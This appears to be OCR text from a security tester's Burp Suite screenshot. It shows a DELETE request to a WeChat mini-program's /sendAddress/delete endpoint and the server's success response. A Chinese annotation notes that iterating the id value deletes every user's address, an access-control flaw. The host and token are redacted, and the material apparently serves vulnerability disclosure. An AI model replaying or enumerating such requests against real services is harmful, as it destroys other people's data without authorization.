 Send Cancel < >
Request
Raw Params Headers Hex
1 DELETE /sendAddress/delete HTTP/1.1
2 Host: .com
3 Connection: close
4 Content-Length: 13
5 User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; vivo X7Plus Build/LMY47V)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile
Safari/537.36 MicroMessenger/7.0.13.1640(0x27000D35) Process/appbrand0
NetType/WIFI Language/zh_CN ABI/arm64 WeChat/arm64
6 charset: utf-8
7 token:
8 Accept-Encoding: gzip, deflate
9 content-type: application/json
10 Referer: https: .com/wxe28c238efa908931/14/page-frame.html
11
12 {"id":"9103"}
遍历该值，可以将所有人的地址都删除
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Date: Wed, 06 May 2020 08:04:12 GMT
3 Content-Type: application/json;charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Server: Tengine/Aserver
7 EagleEye-TraceId: 2f630bf015887522524558126e0e9c
8 Strict-Transport-Security: max-age=31536000
9 Timing-Allow-Origin: *
10 Content-Length: 66
11
12 {"code":"C_0","message":"请求成功","data":null,"success":true}
? < + > Type a search term matches
EDI安全
372 bytes | 39 millis